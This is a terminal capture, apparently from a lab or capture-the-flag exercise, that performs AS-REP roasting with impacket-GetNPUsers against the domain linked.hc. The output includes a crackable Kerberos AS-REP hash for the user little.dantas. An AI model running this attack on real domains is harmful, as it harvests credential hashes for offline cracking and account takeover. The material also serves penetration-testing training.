 ❯ cat users.txt
little.dantas
jhony.corleone
big.head
Administrator
Guest
❯ impacket-GetNPUsers -no-pass -usersfile users.txt linked.hc/
Impacket v0.13.0.dev0+20250415.195618.c384b5fb - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
atetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$little.dantas@LINKED.HC:dc50d84d3d41bf1b2d8417f29631009d$e02f3e15d7
d7985ce86dfca7d7e9863601a14bf552ad03c4a359efdb2ce07f203d5359850bb586f6d56720f0528
edcfdb45b1159d1972c5183c3db9ab56b72de2681a0e2e6bc2afac47259
[-] User jhony.corleone doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User big.head doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set